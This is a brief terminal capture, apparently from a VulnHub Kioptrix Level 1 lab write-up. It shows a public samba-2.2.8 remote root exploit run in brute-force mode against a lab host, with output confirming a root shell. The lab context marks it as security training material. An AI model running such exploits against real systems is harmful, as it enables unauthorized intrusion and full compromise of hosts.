 ein@~/VulnHub/Kioptrix1:$ ./exploit -b 0 10.0.0.35
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)